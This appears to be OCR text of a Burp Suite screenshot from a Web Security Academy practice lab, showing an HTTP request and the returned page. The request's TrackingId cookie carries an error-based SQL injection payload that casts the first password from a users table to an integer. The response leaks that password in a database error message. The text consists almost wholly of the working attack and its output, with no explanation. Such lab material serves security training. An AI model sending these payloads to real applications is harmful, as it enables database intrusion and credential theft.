 Request
Pretty Raw Hex
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0ae500f303fd664a80a821af00f00032.web-security-academy.net
3 Cookie: TrackingId=x'||CAST((SELECT password FROM users LIMIT 1) AS int)--; session=QtS8UwUgQFWvqIC
4 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ae500f303fd664a80a821af00f00032.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
Search...
Response
Pretty Raw Hex Render
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: invalid input syntax for type integer: "h1pofypsytdaneyqxn5x"
</h4>